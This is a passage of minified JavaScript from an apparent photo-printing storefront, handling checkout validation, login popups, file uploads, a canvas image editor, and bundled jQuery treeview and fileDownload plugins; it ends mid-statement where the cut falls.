currentKitProduct=0,isSubmit=!1;function getfeedback(e){var t=e.split("?")[1],e=site_url+product_info_filename;return $.ajax({url:e,type:"GET",data:t,success:function(e){document.getElementById("feedbacklisting").innerHTML=e}}),!1}jQuery(document).ready(function(n){n("#frmadditionalinfo").validate({ignore:'.ignore, :hidden:not(:checkbox):not(:radio):not(".filereqire")',errorPlacement:function(e,t){t.is(":checkbox")||t.is(":radio")||t.is(":file")?t.parent(".input-group").length?t.parents(".input-group:first").siblings(".text-danger").append(e):e.addClass("text-danger").insertAfter(t.parents(".input-group:first")):t.parent(".input-group").length?e.addClass("text-danger").insertAfter(t.parent()):e.addClass("text-danger").insertAfter(t.parents(".input-group:first"))},submitHandler:function(t){var e=n("#kitprd").val();if((1!=e||void 0===e)&&0==validate_checkout())return!1;if(1==e&&1==ALLOW_KIT_PARTIAL&&n("input[name^='includeinkit']:checked").length<=0)return n.bootstrapGrowl(SELECT_AT_LEAST_ONE_PRODUCT,{type:"danger",align:"center",delay:0,allow_dismiss:!0}),!1;if((""==n("#additiona_login_box").html()&&n("#div_addinfo_save_box").removeClass("hide").show(),"undefined"!=typeof predefined_product_type&&"2"==predefined_product_type)&&0==validate_book_checkout())return!1;if(1==e){if(!1===n("#frmkitinfo").validate().valid()||""==n("#no_of_kit").val())return n("#frmkitinfo").submit(),!1;if(n("#kitquantity").val(n("#no_of_kit").val()),0==validate_agree_checkbox())return!1;currentKitProduct<totalkitproduct&&((e=n(".kitproduct:eq("+currentKitProduct+")").attr("id")).split("_")[2],void 0!==e&&(isSubmit=!0))}if("string"==typeof dfd&&""==dfd||null==typeof dfd)return 0!=validate_agree_checkbox()&&(n("#SubmitData").val("1"),n("#SubmitBtn").addClass("running disabled"),"undefined"!=typeof PREDEFINED_PRODUCT_TYPE&&"undefined"!=typeof PHOTOPRINT_PRODUCT&&PREDEFINED_PRODUCT_TYPE==PHOTOPRINT_PRODUCT?(submitPrintImages(),!1):void t.submit());"object"==typeof dfd&&dfd.done(function(e){return 0!=validate_agree_checkbox()&&(n("#SubmitData").val("1"),n("#SubmitBtn").addClass("running disabled"),"undefined"!=typeof PREDEFINED_PRODUCT_TYPE&&"undefined"!=typeof PHOTOPRINT_PRODUCT&&PREDEFINED_PRODUCT_TYPE==PHOTOPRINT_PRODUCT?(submitPrintImages(),!1):void t.submit())})}}),n("#frmkitinfo").validate(),n("body").on("keyup change","#no_of_kit",function(e){getkitamount()}),n("body").on("keypress","#opt_userid, #opt_passwordid",function(e){if(13==e.which)return e.preventDefault(),validate_additional_login()}),n(".register_link").on("click",function(e){"undefined"!=typeof FILE_MAILING_LIST&&-1!=e.target.baseURI.indexOf(FILE_MAILING_LIST)||(e.preventDefault(),n(this).attr("href",n(this).attr("href")+"&page=popup_interface"),-1!=e.target.baseURI.indexOf(FILE_SHOPPING_CART)&&n(this).attr("href",n(this).attr("href")+"&pagefrom=cart_page"),parent.Fancybox.getInstance().close(),Fancybox.show([{type:"iframe",toolbar:!0,openEffect:"elastic",closeEffect:"elastic",clickSlide:!1,src:n(this).attr("href"),iframe:{attr:{scrolling:"yes"},css:{minHeight:700,width:"80%",height:"70%"}},modal:!0,afterShow:function(){n(".fancybox-slide").children().prepend('<button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>')},afterClose:function(){loginPopup()}}]))}),n("#div_addinfo_action_box a[href='"+SITE_URL+FILE_FORGOT_PASSWORD+"']").on("click",function(e){Fancybox.close()}),n(".login-action").on("click",function(e){loginPopup()}),n("body").on("click",".login-action",function(e){loginPopup()})}),$(".frmfeedback").each(function(){$(this).validate({})}),jQuery(document).ready(function(r){r("body").on("change","SELECT.sizedropdown",function(){var e=r(this).val(),t=(e=e.split("_"))[0],n=e[1],i=e[2],e=r("#product_type"+n).val();r("#pa_calculator"+t).attr("href",SITE_URL+FILE_PHOTOBOOK_PRICE_CALCULATOR+"?productid="+n+"&sizeid="+i+"&product_type="+e)}),r(".templatecat").click(function(){r(".templatecat").removeClass("act"),r(this).addClass("templatecat act");var e=r(this).attr("id");r("#templatecat").val(e)}),r("body").delegate(".price_calc","click",function(e){e.preventDefault(),url=r(this).attr("href");Fancybox.show([{src:url,type:"iframe"}])}),"undefined"!=typeof FILE_FILENAME_WITHOUT_EXT&&"photobooks_designs"==FILE_FILENAME_WITHOUT_EXT&&r("ul[id^='template_category_tree']").treeview({animated:"fast",collapsed:!0,unique:!0,persist:"location",toggle:function(){}})});objprevAnchor="",searchKeyTxt="";function validFiletype(e,t){void 0===t&&(t=!1);var n=-1!==e.indexOf(".")?e.replace(/.*[.]/,"").toLowerCase():"",i=!1,r=allowed_extensions;if(!(r="undefined"!=typeof uploadextensionstr&&t?uploadextensionstr:r).length)return!0;for(var a=0;a<r.length;a++)r[a].toLowerCase()==n&&(i=!0);return!!i||(alert(e+" has invalid extension. Only "+r+" are allowed"),!1)}function amazon_process_upload(t,n){var i=t.attr("id").split("_"),r=i[1]+"_"+i[2];$("#filename"+r).val($("#orifilename"+r).val()),$("#filename_only"+r).val($("#orifilename_only"+r).val()),uploadfile=n[0].name;if(0<$(t).parents("#upload_content_page").length&&(r=i[1]),!validFiletype(uploadfile))return e.stopPropagation(),e.preventDefault(),$("#filename"+r).val(""),!1;$("#success_msg_"+r).html(uploadfile);var a,o,s="";0<$("#cloudtypefile"+r).length&&(s="none",$(".success_msg_"+r).html(uploadfile)),$("#imagethumb"+r).val(""),window.FileReader&&(a=document.getElementById("imageCanvas"+r),o=a.getContext("2d"),(l=new FileReader).onload=function(e){var t=new Image;t.onload=function(){a.style.display=s,a.width=200,a.height=200*t.height/t.width,o.drawImage(t,0,0,a.width,a.height),$("#imagethumb"+r).val(a.toDataURL("image/png"))},t.src=e.target.result},l.readAsDataURL(n[0]));var l=uploadfile.split("."),n="."+l[l.length-1],l=$("#filename"+r).val();$("#filename"+r).val(l+n);l=$("#filename_only"+r).val();return $("#filename_only"+r).val(l+n),!0}function removeCloudFile(n){bootbox.confirm(COMMON_ALERT_DELETE,function(e){var t;e&&(e=(t=n.split("_"))[0],t=t[1],jQuery.ajax({url:"/"+SITE_UPLOAD_AJAX_DIRECTORY+FILE_COMMON_UPLOAD,data:"&page=product_option_file&action=delete&file_type=cloudfile&optId="+e+"&productId="+t,success:function(e){}}),$("#filename_"+n).html(""),$("#upload_file_"+n).val(""),$("#optfiles_"+n).val(""),$("#aoptions"+n).val(""),jQuery("#fileupload_"+n).find("#showuploadfile , .qq-upload-list-selector ").html(""),jQuery("#dragdrop_fileupload_"+n).removeClass("d-none"),0<$("div[id^=cfile_upload_"+n).length&&jQuery("div[id^=cfile_upload_"+n).find(".cloudshowuploadfile").html(""))})}jQuery(document).ready(function(s){s("body").on("change","input:file.dropbox_cloud_file_input, input:file.gdrive_file_input",function(e){var t,n=s(this).attr("id").split("_");page_no=n[1]+"_"+n[2],t=void 0!==this.files?this.files[0].name:this.value;var i=!1;if(0<s(this).parents("#upload_content_page").length&&(i=!0,page_no=n[1]),!validFiletype(t,i))return!1;s("#success_msg_"+page_no).html(t);var r,a,o="";0<s("#cloudtypefile"+n[1]+"_"+n[2]).length&&(o="none",s(".success_msg_"+page_no).html(t)),window.FileReader&&(r=document.getElementById("imageCanvas"+page_no),a=r.getContext("2d"),(n=new FileReader).onload=function(e){var t=new Image;t.onload=function(){r.style.display=o,r.width=200,r.height=200*t.height/t.width,a.drawImage(t,0,0,r.width,r.height),s("#imagethumb"+page_no).val(r.toDataURL("image/png"))},t.src=e.target.result},n.readAsDataURL(e.target.files[0])),window["upload_cloud"+page_no](t)})}),function(h){h.extend(h.fn,{swapClass:function(e,t){var n=this.filter("."+e);return this.filter("."+t).removeClass(t).addClass(e),n.removeClass(e).addClass(t),this},replaceClass:function(e,t){return this.filter("."+e).removeClass(e).addClass(t).end()},hoverClass:function(e){return e=e||"hover",this.hover(function(){h(this).addClass(e)},function(){h(this).removeClass(e)})},heightToggle:function(e,t){e?this.animate({height:"toggle"},e,t):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"](),t&&t.apply(this,arguments)})},heightHide:function(e,t){e?this.animate({height:"hide"},e,t):(this.hide(),t&&this.each(t))},prepareBranches:function(e){return e.prerendered||(this.filter(":last-child:not(ul)").addClass(d.last),this.filter((e.collapsed?"":"."+d.closed)+":not(."+d.open+")").find(">ul").hide()),this.filter(":has(>ul)")},applyClasses:function(e,t){this.filter(":has(>ul):not(:has(>a))").find(">span").unbind("click.treeview").bind("click.treeview",function(e){this==e.target&&t.apply(h(this).next())}).add(h("a",this)).hoverClass(),e.prerendered||(this.filter(":has(>ul:hidden)").addClass(d.expandable).replaceClass(d.last,d.lastExpandable),this.not(":has(>ul:hidden)").addClass(d.collapsable).replaceClass(d.last,d.lastCollapsable),(e=!(e=this.find("div."+d.hitarea)).length?this.prepend('<div class="'+d.hitarea+'"/>').find("div."+d.hitarea):e).removeClass().addClass(d.hitarea).each(function(){var e="";h.each(h(this).parent().attr("class").split(" "),function(){e+=this+"-hitarea "}),h(this).addClass(e)})),this.find("div."+d.hitarea).click(t)},treeview:function(e){var t;function n(){h(this).parent().find(">.hitarea").swapClass(d.collapsableHitarea,d.expandableHitarea).swapClass(d.lastCollapsableHitarea,d.lastExpandableHitarea).end().swapClass(d.collapsable,d.expandable).swapClass(d.lastCollapsable,d.lastExpandable).find(">ul").heightToggle(e.animated,e.toggle),e.unique&&h(this).parent().siblings().find(">.hitarea").replaceClass(d.collapsableHitarea,d.expandableHitarea).replaceClass(d.lastCollapsableHitarea,d.lastExpandableHitarea).end().replaceClass(d.collapsable,d.expandable).replaceClass(d.lastCollapsable,d.lastExpandable).find(">ul").heightHide(e.animated,e.toggle)}(e=h.extend({cookieId:"treeview"},e)).toggle&&(t=e.toggle,e.toggle=function(){return t.apply(h(this).parent()[0],arguments)}),this.data("toggler",n),this.addClass("treeview");var i,r,a,o,s=this.find("li").prepareBranches(e);switch(e.persist){case"cookie":var l=e.toggle;e.toggle=function(){var n;n=[],s.each(function(e,t){n[e]=h(t).is(":has(>ul:visible)")?1:0}),h.cookie(e.cookieId,n.join(""),e.cookieOptions),l&&l.apply(this,arguments)},(r=h.cookie(e.cookieId))&&(i=r.split(""),s.each(function(e,t){h(t).find(">ul")[parseInt(i[e])?"show":"hide"]()}));break;case"location":var c=this.find("a").filter(function(){return this.href.toLowerCase()==location.href.toLowerCase()});c.length&&(c=c.addClass("selected").parents("ul, li").add(c.next()).show(),e.prerendered&&c.filter("li").swapClass(d.collapsable,d.expandable).swapClass(d.lastCollapsable,d.lastExpandable).find(">.hitarea").swapClass(d.collapsableHitarea,d.expandableHitarea).swapClass(d.lastCollapsableHitarea,d.lastExpandableHitarea))}function u(e){return function(){return n.apply(h("div."+d.hitarea,a).filter(function(){return!e||h(this).parent("."+e).length})),!1}}return s.applyClasses(e,n),e.control&&(a=this,o=e.control,h("a:eq(0)",o).click(u(d.collapsable)),h("a:eq(1)",o).click(u(d.expandable)),h("a:eq(2)",o).click(u()),h(e.control).show()),this}}),h.treeview={};var d=h.treeview.classes={open:"open",closed:"closed",expandable:"expandable",expandableHitarea:"expandable-hitarea",lastExpandableHitarea:"lastExpandable-hitarea",collapsable:"collapsable",collapsableHitarea:"collapsable-hitarea",lastCollapsableHitarea:"lastCollapsable-hitarea",lastCollapsable:"lastCollapsable",lastExpandable:"lastExpandable",last:"last",hitarea:"hitarea"}}(jQuery),function(_,b){var x=/[<>&\r\n"']/gm,w={"<":"lt;",">":"gt;","&":"amp;","\r":"#13;","\n":"#10;",'"':"quot;","'":"#39;"};_.extend({fileDownload:function(a,e){var t,n,i,o=_.extend({preparingMessageHtml:null,failMessageHtml:null,androidPostUnsupportedMessageHtml:"Unfortunately your Android browser doesn't support this type of file download. Please try again with a different browser.",dialogOptions:{modal:!0},prepareCallback:function(e){},successCallback:function(e){},abortCallback:function(e){},failCallback:function(e,t,n){},httpMethod:"GET",data:null,checkInterval:100,cookieName:"fileDownload",cookieValue:"true",cookiePath:"/",cookieDomain:null,popupWindowTitle:"Initiating file download...",encodeHTMLEntities:!0},e),r=new _.Deferred,e=(navigator.userAgent||navigator.vendor||b.opera).toLowerCase();/ip(ad|hone|od)/.test(e)?t=!0:-1!==e.indexOf("android")?n=!0:i=/avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|playbook|silk|iemobile|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|e\-|e\/|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|xda(\-|2|g)|yas\-|your|zeto|zte\-/i.test(e.substr(0,4));var s,l,c,u,e=o.httpMethod.toUpperCase(),h=null,d=function(e){h&&h.dialog("close"),o.successCallback(e),r.resolve(e)},p=function(e){h&&h.dialog("close"),o.abortCallback(e),r.reject(e)},f=function(e,t,n){h&&h.dialog("close"),o.failMessageHtml&&_("<div>").html(o.failMessageHtml).dialog(o.dialogOptions),o.failCallback(e,t,n),r.reject(e,t)};function m(e){e=e[0].contentWindow||e[0].contentDocument;return e=e.document?e.document:e}function g(e){setTimeout(function(){l&&(n&&l.close(),t&&l.focus&&(l.focus(),e&&l.close()))},0)}function v(e){return e.replace(x,function(e){return"&"+w[e]})}(function(e){o.preparingMessageHtml?h=_("<div>").html(o.preparingMessageHtml).dialog(o.dialogOptions):o.prepareCallback&&o.prepareCallback(e)})(a),null!==o.data&&"string"!=typeof o.data&&(o.data=_.param(o.data)),"GET"===e?(null!==o.data&&(-1!==a.indexOf("?")?"&"!==a.substring(a.length-1)&&(a+="&"):a+="?",a+=o.data),t||n?((l=b.open(a)).document.title=o.popupWindowTitle,b.focus()):i?b.location(a):s=_("<iframe style='display: none' src='"+a+"'></iframe>").appendTo("body")):(u="",null!==o.data&&_.each(o.data.replace(/\+/g," ").split("&"),function(){var e=(t=this.split("="))[0];t.shift();var t=[e,t.join("=")],e=o.encodeHTMLEntities?v(decodeURIComponent(t[0])):decodeURIComponent(t[0]);e&&(t=o.encodeHTMLEntities?v(decodeURIComponent(t[1])):decodeURIComponent(t[1]),u+='<input type="hidden" name="'+e+'" value="'+t+'" />')}),i?(c=_("<form>").appendTo("body")).hide().prop("method",o.httpMethod).prop("action",a).html(u):(t?((l=b.open("about:blank")).document.title=o.popupWindowTitle,y=l.document,b.focus()):y=m(s=_("<iframe style='display: none' src='about:blank'></iframe>").appendTo("body")),y.write("<html><head></head><body><form method='"+o.httpMethod+"' action='"+a+"'>"+u+"</form>"+o.popupWindowTitle+"</body></html>"),c=_(y).find("form")),c.submit()),setTimeout(function e(){var t=o.cookieValue;"string"==typeof t&&(t=t.toLowerCase());var t=o.cookieName.toLowerCase()+"="+t;if(-1<document.cookie.toLowerCase().indexOf(t)){d(a);t=o.cookieName+"=; path="+o.cookiePath+"; expires="+new Date(0).toUTCString()+";";return o.cookieDomain&&(t+=" domain="+o.cookieDomain+";"),document.cookie=t,void g(!1)}if(l||s)try{var n=l?l.document:m(s);if(n&&null!==n.body&&n.body.innerHTML.length){var i=!0;if(c&&c.length){var r=_(n.body).contents().first();try{r.length&&r[0]===c[0]&&(i=!1)}catch(e){if(!e||-2146828218!=e.number)throw e;i=!0}}if(i)return void setTimeout(function(){f(n.body.innerHTML,a),g(!0)},100)}}catch(e){return f("",a,e),void g(!0)}setTimeout(e,o.checkInterval)},o.checkInterval);var y=r.promise();return y.abort=function(){g(),s.attr("src","").html(""),p(a)},y}})}(jQuery,this||window);var changeElement,iframeWidth,iframeHeight,all_additional_opt=[],additional_opt_type=[],sizeData={},canvasInstance={},storeImage=!1,initLoad=!0,rotateFlag=!1,imageChange=!1,colorStack=[],previewLoaded=!1;function canvasInitiated(e){if(canvasInstance=e,$(".upload_img_button").removeClass("d-none"),$("#openImagePanel").removeClass("disabled"),$(".file_extension").removeClass("d-none"),-1!==jQuery.inArray(canvasSubType,["1","2"])&&"edit"!=canvasAction&&$("#canvas_layout").modal("show"),changeAdditionalOptions(canvasInstance.isImagePlaceHolder),canvasInstance.isImagePlaceHolder)if($("#panZoom").val(0),"edit"!=canvasAction&&($("#div_addinfo_save_box #SubmitBtn").addClass("disabled"),$("#reset").addClass("disabled")),$(".img_quality").addClass("d-none"),"1"==canvasSubType){if(localStorage&&null!=localStorage.getItem("canvasMultipleImage")){storeImage=!0;var t=JSON.parse(localStorage.getItem("canvasMultipleImage")),n=[];for($i=0;$i<t.length;$i++)null!=t[$i]&&(delete t[$i].uniqueId,n[$i]=t[$i]);"edit"!=canvasAction&&(localStorage.setItem("canvasMultipleImage",JSON.stringify(n)),canvasInstance.studioActions("canvasImage",n))}}else null!=localStorage.getItem("canvasSplitImage")&&(n=(t=JSON.parse(localStorage.getItem("canvasSplitImage")))[0],"edit"!=canvasAction&&canvasInstance.studioActions("canvasImage",n));else null!=canvas_template_id&&""!=canvas_template_id&&(canvasImageData=canvasInstance.getStudioData("canvasImage"),$("#panZoom").val(canvasImageData.panZoomStep),"1"==quality_check&&"stock"!=canvasImageData.imageType&&($(".img_quality").removeClass("d-none"),$(".stock_price").removeClass("d-lg-block").addClass("d-none")),null!=canvasImageData.imageDetails?disableFilter=canvasImageData.imageDetails.disableAdjustmentsAndColorFilter?"1":"0":"vector"==canvasImageData.imageType&&(disableFilter="1"),"1"==disableFilter&&($(".div_calculator").find("#hideColorFilter").val(disableFilter),changeAdditionalOptions()));$("button.wallLayoutActive").addClass("disabled"),canvasInstance.registerStudioActionCallback(function(e,t){switch("reset"==e&&($("#panZoom").val(0),"1"==quality_check&&"stock"!=t.imageType&&($(".img_quality").removeClass("d-none"),showImageQuality(t))),imageChange=!1,e){case"canvasImage":if("edit"!=canvasAction&&($("#div_addinfo_save_box #SubmitBtn").removeClass("disabled"),$("#reset").removeClass("disabled")),"1"==canvasSubType){if(!storeImage){var n=JSON.parse(localStorage.getItem("canvasMultipleImage"));if("object"==typeof n&&null!=n){for(var i=!1,r=0;r<n.length;r++){var a=n[r];t.uniqueId==a.uniqueId&&(i=!0,n[r]=t)}i||(24<n.length&&n.pop(),n.unshift(t)),localStorage.setItem("canvasMultipleImage",JSON.stringify(n))}else(o=[]).unshift(t),localStorage.setItem("canvasMultipleImage",JSON.stringify(o))}storeImage=!1}else{var o;(o=[])[0]=t,null!=o[0].baseImage&&o[0].baseImage.url&&(o[0].src=o[0].baseImage.url),localStorage.setItem("canvasSplitImage",JSON.stringify(o))}null!=t.imageDetails?disableFilter=t.imageDetails.disableAdjustmentsAndColorFilter?"1":"0":"vector"==t.imageType&&(disableFilter="1"),$(".div_calculator").find("#hideColorFilter").val(disableFilter),imageChange=!0,changeAdditionalOptions();case"panZoom":case"imageOption":case"objectSelect":$("#panZoom").attr("min",t.panZoomMinStep),$("#panZoom").val(t.panZoomStep),previewLoaded=!1,"1"==quality_check&&"stock"!=t.imageType&&"imagePlaceHolder"!=t.imageType&&($(".stock_price").removeClass("d-lg-block").addClass("d-none"),$(".img_quality").removeClass("d-none"),showImageQuality(t)),"imagePlaceHolder"==t.imageType?($("#div_addinfo_save_box #SubmitBtn").addClass("disabled"),"1"==canvasSubType?$("#replaceImage").addClass("d-none"):"2"==canvasSubType&&$("#editImage").addClass("d-none")):($("#div_addinfo_save_box #SubmitBtn").removeClass("disabled"),"1"==canvasSubType?$("#replaceImage").removeClass("d-none"):"2"==canvasSubType&&$("#editImage").removeClass("d-none"));break;case"preview":$imageData=t.previewImage,setTimeout(function(){void 0!==$imageData&&-1!==$imageData.indexOf("data:image/png")&&($(".over").attr("src",$imageData),$(".canvas-2d").attr("src",$imageData),(1==$(".img-footer.active").length?$(".img-footer.active"):$(".img-footer:first")).trigger("click"))},500);break;case"save":if($("#reset").removeClass("disabled"),$("#preview").removeClass("disabled"),$("#panZoom").removeClass("disabled"),$("#replaceImage").removeClass("disabled"),$("#editImage").removeClass("disabled"),$("#panZoom").removeAttr("disabled"),$("#div_addinfo_save_box #SubmitBtn").removeClass("disabled"),0==t.imageValidate)return $.bootstrapGrowl(VALIDATION_MESSAGE_CANVAS_IMAGE_REQUIRE,{type:"danger",delay:3e3}),!1;void 0!==t.template_id&&($("#canvas_template_id").val(t.template_id),"portfolio"==$("#save_action").val()?window.location.href=FILE_PORTFOLIO:$("#frmadditionalinfo").submit());break;case"openImagePanel":$(".canvas-sticky-top").removeClass("full-frame"),$("body").removeClass("overflow-hidden");break;case"openImageGallery":$("#openImagePanel").click();break;case"fotoliaPrice":a=canvasInstance.getStudioData("canvasImage"),stockImageId=a.imageId,$(".stock_price").removeClass("d-none").addClass("d-lg-block"),$(".img_quality").addClass("d-none"),null!=t[stockImageId].price&&$(".stock_price").text(COMMON_PRICE+": "+t[stockImageId].price);break;case"editImage":$(".canvas-sticky-top").removeClass("full-frame"),$("body").removeClass("overflow-hidden")}})}function upload_success_canvas(e,t,n){if(n.success){n.name;if(jQuery("#upload_file").val(n.name),jQuery("#optfiles").val(n.name),jQuery(".qq-upload-file").html(""),jQuery(".qq-upload-size, .qq-upload-success").html(""),jQuery("#dragdrop_fileupload").addClass("d-none"),""!=n.name&&($("#div_addinfo_save_box #SubmitBtn").removeClass("disabled"),$("#reset").removeClass("disabled")),"1"==canvasSubType){if(!storeImage){var i,r=JSON.parse(localStorage.getItem("canvasMultipleImage"));if("object"==typeof r&&null!=r){for(var a=!1,o=0;o<r.length;o++){var s=r[o];n.uniqueId==s.uniqueId&&(a=!0,r[o]=n)}a||(24<r.length&&r.pop(),r.unshift(n)),localStorage.setItem("canvasMultipleImage",JSON.stringify(r))}else(i=[]).unshift(n),localStorage.setItem("canvasMultipleImage",JSON.stringify(i))}storeImage=!1}else(i=[])[0]=n,null!=i[0].baseImage&&i[0].baseImage.url&&(i[0].src=i[0].baseImage.url),localStorage.setItem("canvasSplitImage",JSON.stringify(i));canvasInstance.studioActions("canvasImage",n),null!=n.imageDetails?disableFilter=n.imageDetails.disableAdjustmentsAndColorFilter?"1":"0":"vector"==n.imageType&&(disableFilter="1"),$(".div_calculator").find("#hideColorFilter").val(disableFilter),imageChange=!0,changeAdditionalOptions()}}function saveCall(e){var t=validate_agree_checkbox();if(void 0!==e&&e.hasClass("save_design")?(t=!0,$("#instructions_comments_user .bootstrap-growl").remove(),e.focus(),$("#save_action").val("portfolio")):$("#save_action").val(""),0==t)return event.preventDefault(),!1;$("#div_addinfo_save_box #SubmitBtn").addClass("disabled"),$("#editImage").addClass("disabled"),$("#reset").addClass("disabled"),$("#preview").addClass("disabled"),$("#panZoom").addClass("disabled"),$("#replaceImage").addClass("disabled"),$("#panZoom").attr("disabled","disabled"),canvasInstance.studioActions("save")}function changeAdditionalOptions(e){var t,n;e||!rotateFlag||"0"!=canvasSubType||imageChange||(t=$("body #canvas_width").val(),n=$("body #canvas_height").val(),$("body #canvas_width").val(n),$("body #canvas_height").val(t)),$(".canvas_bind_opt").each(function(){-1===all_additional_opt.indexOf($(this).attr("name"))&&null!=$(this).attr("name")&&(all_additional_opt.push($(this).attr("name")),additional_opt_type.push($(this).prop("type")))}),imageOptionData=JSON.parse(JSON.stringify(defaultImageOptionData)),$(all_additional_opt).each(function(e,t){switch(type=additional_opt_type[e],type){case"radio":additionalData=$("input[name='"+t+"']:checked").attr("data-additionaldata");break;case"select-one":additionalData=$("select[name='"+t+"'] option:selected").attr("data-additionaldata");break;default:additionalData=$("input[name='"+t+"']").attr("data-additionaldata")}if(""!=additionalData&&"undefined"!=typeof additionalData&&(canvasDetails=JSON.parse(additionalData).canvas,createColorPicker(t,canvasDetails),0<Object.entries(canvasDetails).length))for(var n in canvasDetails){var i;canvasDetails.hasOwnProperty(n)&&(i=canvasDetails[n],"borderWidth"==n&&(i=parseFloat(i)),imageOptionData[n]=i,"foreGround"==n&&"none"!=i.type&&(imageOptionData.edge.type="none"),"none"==imageOptionData.foreGround.type&&delete imageOptionData.background,void 0!==canvasDetails[n].data&&1==canvasDetails[n].data.custom_color&&("color"!=i.type&&"custom_color"!=i.type||setNewJson(canvasDetails,t)),"frame"!=n&&"foreGround"!=n&&"background"!=n||void 0===i.borderWidth||(i.borderWidth=parseFloat(i.borderWidth)),"effect"!=n&&resizeIframe(!1))}}),IS_MOBILE_DEVICE&&!0!==e&&$("html, body").animate({scrollTop:$("#product-info").offset().top-100},"slow"),clearInterval(changeElement),changeElement=setTimeout(function(){jQuery.isEmptyObject(canvasInstance)||jQuery.isEmptyObject(imageOptionData)||canvasInstance.studioActions("imageOption",imageOptionData)},1e3)}function showImageQuality(e){switch(e.imageQuality){case"low":$(".img_quality").find("span.quality").attr("class","text-danger quality"),$(".img_quality").find("span.quality").text(PRODUCT_CANVAS_IMAGE_QUALITY_LABEL_LOW);break;case"medium":$(".img_quality").find("span.quality").attr("class","text-warning quality"),$(".img_quality").find("span.quality").text(PRODUCT_CANVAS_IMAGE_QUALITY_LABEL_MEDIUM);break;case"high":$(".img_quality").find("span.quality").attr("class","text-success quality"),$(".img_quality").find("span.quality").text(PRODUCT_CANVAS_IMAGE_QUALITY_LABEL_HIGH);break;case"vector":$(".img_quality").find("span.quality").attr("class","text-secondary quality"),$(".img_quality").find("span.quality").text(PRODUCT_CANVAS_IMAGE_QUALITY_LABEL_VECTOR)}}function resizeIframe(e,t){void 0===t&&(t=!1),void 0!==studioData&&""!=studioData&&"0"==canvasSubType&&(a=studioData.width,o="P",studioData.height<a&&(o="L"),l=parseFloat($("body #canvas_width").val()),o!=((s=parseFloat($("body #canvas_height").val()))<l?"L":"P")&&($("body #canvas_width").val(s),$("body #canvas_height").val(l),rotateFlag=!0),studioData=""),t&&"0"==canvasSubType&&(u=$("body #canvas_width").val(),c=$("body #canvas_height").val(),$("body #canvas_width").val(c),$("body #canvas_height").val(u));var n=$("body #canvas_width").val(),i=$("body #canvas_height").val();n==i?$(".change_orientation").hide():$(".change_orientation").show();var r=$("body #size_multiplier").val(),a=$("body #size_id").val(),o=n*r,s=i*r,l=imageOptionData.borderWidth,c=o+2*imageOptionData.borderWidth,u=s+2*imageOptionData.borderWidth;void 0!==imageOptionData.frame&&"none"!=imageOptionData.frame.type&&void 0!==imageOptionData.frame.borderWidth&&(frameBorder=imageOptionData.frame.borderWidth,c=o+2*frameBorder,u=s+2*frameBorder,l=frameBorder),void 0!==imageOptionData.foreGround&&"none"!=imageOptionData.foreGround.type&&void 0!==imageOptionData.foreGround.borderWidth&&(d=imageOptionData.foreGround.borderWidth,c=void 0===imageOptionData.frame||"none"==imageOptionData.frame.type?o+2*d:c+2*d,u=void 0===imageOptionData.frame||"none"==imageOptionData.frame.type?s+2*d:u+2*d,l=void 0===imageOptionData.frame||"none"==imageOptionData.frame.type?d:l+d),void 0!==imageOptionData.background&&"none"!=imageOptionData.foreGround.type&&"none"!=imageOptionData.background.type&&void 